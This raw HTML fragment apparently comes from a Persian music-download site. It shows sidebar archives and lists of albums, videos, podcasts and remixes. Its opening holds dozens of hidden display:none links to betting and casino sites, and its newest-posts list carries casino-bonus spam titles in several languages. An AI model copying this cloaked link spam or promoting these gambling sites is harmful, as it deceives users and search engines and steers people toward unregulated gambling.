<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,066 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,340 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,769 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,546 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,067 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,416 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,276 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,208 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,910 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
